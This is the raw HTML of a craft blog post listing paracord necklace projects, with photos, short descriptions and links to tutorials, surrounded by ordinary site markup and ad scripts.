<div id="attachment_4245" style="width: 190px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklaces.jpg" rel="attachment wp-att-4245"><img decoding="async" aria-describedby="caption-attachment-4245" class="size-medium wp-image-4245" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklaces-180x300.jpg" alt="Paracord Necklace" width="180" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklaces-180x300.jpg 180w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklaces-90x150.jpg 90w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklaces.jpg 385w" sizes="(max-width: 180px) 100vw, 180px" /></a><p id="caption-attachment-4245" class="wp-caption-text">Paracord Necklace</p></div>
<p style="text-align: center;"><strong><a href="http://whatido.com/posts/paracord-necklace-1-prayer-beads">Prayer Beaded Paracord Necklace</a></strong></p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>An integration of three different colored parachute cords with Hail Mary knots combined tactfully at the ends to create a boho-chic neckpiece.</p>
<div id="attachment_4246" style="width: 235px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/How-to-Make-a-Paracord-Necklace.jpg" rel="attachment wp-att-4246"><img decoding="async" aria-describedby="caption-attachment-4246" class="size-medium wp-image-4246" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/How-to-Make-a-Paracord-Necklace-225x300.jpg" alt="How to Make a Paracord Necklace" width="225" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/How-to-Make-a-Paracord-Necklace-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2015/12/How-to-Make-a-Paracord-Necklace-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2015/12/How-to-Make-a-Paracord-Necklace.jpg 375w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-4246" class="wp-caption-text">How to Make a Paracord Necklace</p></div>
<p style="text-align: center;"><strong><a href="https://www.youtube.com/watch?v=EQ87s5b1wHc">Paracord Necklace for Men</a></strong></p>
<p style="text-align: center;">When paired with the right colors, the paracord necklace looks exotic and incredibly ravishing.</p>
<div id="attachment_4247" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-Instructions.jpg" rel="attachment wp-att-4247"><img decoding="async" aria-describedby="caption-attachment-4247" class="size-medium wp-image-4247" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-Instructions-300x208.jpg" alt="Paracord Necklace Instructions" width="300" height="208" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Instructions-300x208.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Instructions-150x104.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Instructions.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4247" class="wp-caption-text">Paracord Necklace Instructions</p></div>
<p style="text-align: center;"><strong><a href="https://paracordgalaxy.com/pages/how-to-make-a-paracord-bracelet-paracord-bracelet-instructions-pdfs">Paracord Necklace with Buckle</a></strong></p>
<p style="text-align: center;">Another paracord pattern with the basic knot components, looking neat and simple.</p>
<div id="attachment_4249" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklaces-Clasp.jpg" rel="attachment wp-att-4249"><img decoding="async" aria-describedby="caption-attachment-4249" class="size-medium wp-image-4249" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklaces-Clasp-300x225.jpg" alt="Paracord Necklaces Clasp" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklaces-Clasp-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklaces-Clasp-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklaces-Clasp.jpg 745w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4249" class="wp-caption-text">Paracord Necklaces Clasp</p></div>
<p style="text-align: center;"><strong><a href="https://www.youtube.com/watch?v=Ri_8b-lp2AY">Multi-Knot Paracord Necklace</a></strong></p>
<p>If you remember making the <a href="https://www.guidepatterns.com//17-diy-paracord-lanyard-patterns.php">paracord lanyard</a>, then whipping up this offbeat version of paracord necklace will be a cakewalk.</p>
<div id="attachment_4250" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Lanyard-Necklace.jpg" rel="attachment wp-att-4250"><img decoding="async" aria-describedby="caption-attachment-4250" class="size-medium wp-image-4250" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Lanyard-Necklace-300x225.jpg" alt="Paracord Lanyard Necklace" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Lanyard-Necklace-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Lanyard-Necklace-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Lanyard-Necklace.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4250" class="wp-caption-text">Paracord Lanyard Necklace</p></div>
<p style="text-align: center;"><strong><a href="https://www.ehow.com/how_12069487_make-paracord-cross-necklace-two-strings.html">Chunky Statement Paracord Necklace</a></strong></p>
<p>Have you some jump rings, a dismantled purse handle, and a necklace chain? Just fetch some coordinating paracords and get started.</p>
<div id="attachment_4251" style="width: 210px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-Tutorial.jpg" rel="attachment wp-att-4251"><img decoding="async" aria-describedby="caption-attachment-4251" class="size-medium wp-image-4251" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-Tutorial-200x300.jpg" alt="Paracord Necklace Tutorial" width="200" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Tutorial-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Tutorial-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Tutorial-683x1024.jpg 683w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Tutorial.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-4251" class="wp-caption-text">Paracord Necklace Tutorial</p></div>
<p style="text-align: center;"><strong><a href="https://www.instructables.com/Paracord-Necklace/">550 Paracord Necklace</a></strong></p>
<p>The sparkling pendant turns out to be a winner redefining the look of an otherwise ordinary paracord neck accessory.</p>
<div id="attachment_4252" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Survival-Necklace.jpg" rel="attachment wp-att-4252"><img decoding="async" aria-describedby="caption-attachment-4252" class="size-medium wp-image-4252" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Survival-Necklace-300x225.jpg" alt="Paracord Survival Necklace" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Survival-Necklace-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Survival-Necklace-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Survival-Necklace-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Survival-Necklace.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4252" class="wp-caption-text">Paracord Survival Necklace</p></div>
<p style="text-align: center;"><strong><a href="https://www.youtube.com/watch?v=f_Mhakz5u4E">Fusion Paracord Necklace</a></strong></p>
<p>A bold, gorgeous piece worth swooning over again and again for its light color combination that matches with both casual and formal apparels.</p>
<div id="attachment_4253" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/DIY-Paracord-Necklace.jpg" rel="attachment wp-att-4253"><img decoding="async" aria-describedby="caption-attachment-4253" class="size-medium wp-image-4253" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/DIY-Paracord-Necklace-300x225.jpg" alt="DIY Paracord Necklace" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/DIY-Paracord-Necklace-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/12/DIY-Paracord-Necklace-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/12/DIY-Paracord-Necklace.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4253" class="wp-caption-text">DIY Paracord Necklace</p></div>
<p style="text-align: center;"><strong><a href="https://www.flaxandtwine.com/2013/09/back-to-school-bling-diy-neon-finger-knit-statement-necklace/">Woven Paracord Necklace</a></strong></p>
<p style="text-align: center;">For something more unconventional, you can finger-knit neon paracords to make this one-of-a-kind necklace.</p>
<div id="attachment_4254" style="width: 235px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-Designs.jpg" rel="attachment wp-att-4254"><img decoding="async" aria-describedby="caption-attachment-4254" class="size-medium wp-image-4254" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-Designs-225x300.jpg" alt="Paracord Necklace Design" width="225" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Designs-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Designs-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Designs.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-4254" class="wp-caption-text">Paracord Necklace Design</p></div>
<p style="text-align: center;"><strong><a href="https://www.instructables.com/Woven-Ethnic-Necklace/">Wide Paracord Necklace</a></strong></p>
<p>As there is less time to reorganize your wardrobe and accessories for the upcoming holiday parties, throw on this pretty necklace combining a solid-colored paracord and a few cylindrical beads and coils.</p>
<div id="attachment_4255" style="width: 272px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-Patterns.jpg" rel="attachment wp-att-4255"><img decoding="async" aria-describedby="caption-attachment-4255" class="size-medium wp-image-4255" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-Patterns-262x300.jpg" alt="Paracord Necklace Pattern" width="262" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Patterns-262x300.jpg 262w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Patterns-131x150.jpg 131w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-Patterns.jpg 700w" sizes="(max-width: 262px) 100vw, 262px" /></a><p id="caption-attachment-4255" class="wp-caption-text">Paracord Necklace Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.instructables.com/Paracord-Necklace/">Paracord Necklace Project</a></strong></p>
<div id="attachment_4256" style="width: 306px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Baseball-Necklace.jpg" rel="attachment wp-att-4256"><img decoding="async" aria-describedby="caption-attachment-4256" class="size-medium wp-image-4256" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Baseball-Necklace-296x300.jpg" alt="Paracord Baseball Necklace" width="296" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Baseball-Necklace-296x300.jpg 296w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Baseball-Necklace-148x150.jpg 148w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Baseball-Necklace-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Baseball-Necklace.jpg 570w" sizes="(max-width: 296px) 100vw, 296px" /></a><p id="caption-attachment-4256" class="wp-caption-text">Paracord Baseball Necklace</p></div>
<p style="text-align: center;"><strong><a href="https://www.youtube.com/watch?v=k30kkbM_KjA">Paracord Necklace Style</a></strong></p>
<div id="attachment_4257" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Bullet-Necklace.jpg" rel="attachment wp-att-4257"><img decoding="async" aria-describedby="caption-attachment-4257" class="size-medium wp-image-4257" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Bullet-Necklace-300x225.jpg" alt="Paracord Bullet Necklace" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Bullet-Necklace-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Bullet-Necklace-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Bullet-Necklace.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4257" class="wp-caption-text">Paracord Bullet Necklace</p></div>
<p style="text-align: center;"><strong><a href="https://www.youtube.com/watch?v=dTHk7fFkaX0&amp;feature=youtu.be">Knotted Paracord Necklace</a></strong></p>
<div id="attachment_4259" style="width: 166px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Cross-Necklace.jpg" rel="attachment wp-att-4259"><img decoding="async" aria-describedby="caption-attachment-4259" class="size-medium wp-image-4259" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Cross-Necklace-156x300.jpg" alt="Paracord Cross Necklace" width="156" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Cross-Necklace-156x300.jpg 156w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Cross-Necklace-78x150.jpg 78w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Cross-Necklace.jpg 450w" sizes="(max-width: 156px) 100vw, 156px" /></a><p id="caption-attachment-4259" class="wp-caption-text">Paracord Cross Necklace</p></div>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Did any of these necklaces make you go completely awestruck? Pick your favorite one to ramp up your outfit that you are planning to put on for a special occasion.</p>
<div class="center"><a href="https://www.guidepatterns.com//craft-supplies/buy-paracord-supplies-kits-books-and-tools">Buy Paracord Supplies</a></div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">December 24th 2015</span> by <a href="https://www.guidepatterns.com/author/michelle-anderson" title="Posts by Michelle Anderson" rel="author">Michelle Anderson</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
				
<tab>
<h2 class="heading">Jewelry</h2>
				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2021/05/How-to-Make-A-Double-Sliding-Knot-Bracelet-150x150.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/05/How-to-Make-A-Double-Sliding-Knot-Bracelet-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/05/How-to-Make-A-Double-Sliding-Knot-Bracelet-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/05/How-to-Make-A-Double-Sliding-Knot-Bracelet-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2021/05/How-to-Make-A-Double-Sliding-Knot-Bracelet.jpg 730w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
				</div>				<div class="tab_up_one">
				<img width="67" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/08/DIY-Seed-Bead-Tassel-Earrings.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/08/DIY-Seed-Bead-Tassel-Earrings.jpg 1000w, https://www.guidepatterns.com/wp-content/uploads/2020/08/DIY-Seed-Bead-Tassel-Earrings-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2020/08/DIY-Seed-Bead-Tassel-Earrings-683x1024.jpg 683w, https://www.guidepatterns.com/wp-content/uploads/2020/08/DIY-Seed-Bead-Tassel-Earrings-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2020/08/DIY-Seed-Bead-Tassel-Earrings-768x1152.jpg 768w" sizes="(max-width: 67px) 100vw, 67px" />				<a href="https://www.guidepatterns.com/diy-tassel-earrings-to-make.php">12 DIY Tassel Earrings to Make</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="97" src="https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Put-Beads-on-a-Friendship-Bracelet-150x104.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Put-Beads-on-a-Friendship-Bracelet-150x104.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Put-Beads-on-a-Friendship-Bracelet-300x208.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Put-Beads-on-a-Friendship-Bracelet-768x533.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Put-Beads-on-a-Friendship-Bracelet.jpg 800w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/diy-beaded-friendship-bracelets.php">11 DIY Beaded Friendship Bracelets</a>
				</div>				<div class="tab_up_one">
				<img width="133" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/10/Fishbone-Chevron-Friendship-Bracelet-150x113.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/10/Fishbone-Chevron-Friendship-Bracelet-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Fishbone-Chevron-Friendship-Bracelet-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Fishbone-Chevron-Friendship-Bracelet.jpg 500w" sizes="(max-width: 133px) 100vw, 133px" />				<a href="https://www.guidepatterns.com/chevron-friendship-bracelet-patterns.php">17 Chevron Friendship Bracelet Patterns</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/jewelry">View more in Jewelry</a></div>
</tab>

 
  
<tab>
<h2 class="heading">DIY Necklace</h2>
 

   

				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2019/02/Bandana-Choker-Necklace-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/02/Bandana-Choker-Necklace-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/02/Bandana-Choker-Necklace-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/02/Bandana-Choker-Necklace.jpg 640w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/designs-to-make-a-bandana-necklace.php">9+ Designs to Make a Bandana Necklace</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2019/01/Cactus-Terrarium-Necklace-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/01/Cactus-Terrarium-Necklace-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/01/Cactus-Terrarium-Necklace-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/01/Cactus-Terrarium-Necklace.jpg 570w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/designs-to-make-a-terrarium-necklace.php">10+ Designs to Make a Terrarium Necklace</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2017/06/Clam-Shell-Necklace-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/06/Clam-Shell-Necklace-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/06/Clam-Shell-Necklace-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/06/Clam-Shell-Necklace-768x511.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2017/06/Clam-Shell-Necklace.jpg 850w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/cool-ways-to-make-shell-necklaces.php">34+ Cool Ways to Make Shell Necklaces</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="109" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2016/11/Puzzle-Piece-Necklace-with-Engraving-150x138.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2016/11/Puzzle-Piece-Necklace-with-Engraving-150x138.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2016/11/Puzzle-Piece-Necklace-with-Engraving-300x276.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2016/11/Puzzle-Piece-Necklace-with-Engraving.jpg 570w" sizes="(max-width: 109px) 100vw, 109px" />				<a href="https://www.guidepatterns.com/creative-puzzle-piece-necklace-designs.php">12+ Creative Puzzle Piece Necklace Designs</a>
				</div> 
				<div class="tab_down"><a href="https://www.guidepatterns.com/tag/diy-necklace">View more in DIY Necklace</a></div>
</tab> 

 
  
<tab>
<h2 class="heading">Paracord Projects</h2>
 

   

				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Paracord-Dog-Collar-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Paracord-Dog-Collar-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Paracord-Dog-Collar-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Paracord-Dog-Collar-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Paracord-Dog-Collar.jpg 936w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/paracord-dog-collar-patterns.php">7 Paracord Dog Collar Patterns</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="133" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2017/12/Paracord-Gun-Sling-150x113.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/Paracord-Gun-Sling-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Paracord-Gun-Sling-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Paracord-Gun-Sling.jpg 736w" sizes="(max-width: 133px) 100vw, 133px" />				<a href="https://www.guidepatterns.com/how-to-make-a-paracord-rifle-sling-diys-with-instructions.php">How to Make a Paracord Rifle Sling: 18 DIYs with Instructions</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="103" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2016/11/A-Chain-Sinnet-Paracord-Pouch-150x146.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2016/11/A-Chain-Sinnet-Paracord-Pouch-150x146.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2016/11/A-Chain-Sinnet-Paracord-Pouch-300x292.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2016/11/A-Chain-Sinnet-Paracord-Pouch.jpg 640w" sizes="(max-width: 103px) 100vw, 103px" />				<a href="https://www.guidepatterns.com/diys-for-making-paracord-pouch-with-simple-instructions.php">29 DIYs for Making Paracord Pouch with Simple Instructions</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="66" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="14 Stunning Paracord Necklace Pictures" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg 524w, https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace-99x150.jpg 99w, https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace-197x300.jpg 197w" sizes="(max-width: 66px) 100vw, 66px" />				<a href="https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php">14 Stunning Paracord Necklace Patterns</a>
				</div> 
				<div class="tab_down"><a href="https://www.guidepatterns.com/tag/paracord-projects">View more in Paracord Projects</a></div>
</tab> 

 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/14-stunning-paracord-necklace-patterns.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4240' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
